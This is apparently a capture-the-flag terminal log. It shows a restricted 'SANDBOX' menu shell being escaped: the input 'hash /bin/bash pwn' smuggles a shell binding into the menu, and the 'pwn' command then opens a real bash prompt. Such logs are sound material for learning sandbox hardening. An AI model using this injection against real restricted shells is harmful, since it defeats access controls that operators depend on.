 [SANDBOX] Your command: hash /bin/bash pwn
Welcome to SANDBOX 1.2.3
Securely monitor system informations. Enjoy!
Available commands:
get_a_super_shell : execute '/bin/bash'
pwn : execute '/bin/bash'
date : display the current system date
uname : print system information
uptime : tell how long the system has been running
ps : list system running processes
df : display system filesystems usage
mount : display system mount points
free : display system memory usage
vmstat : display virtual memory statistics
ls [PATH] : list PATH informations or contents
backup [FILE] : get a backup of a configuration file from etc folder
pkglist : list packages installed on the system
du [etc|bin|sys|var] : display the disk usage of the specified folder
top : display system load
exit : leave the sandbox
[SANDBOX] Your command: pwn
sandbox@malice:~$ id
uid=2002(sandbox) gid=2002(sandbox) groupes=2002(sandbox)
sandbox@malice:~$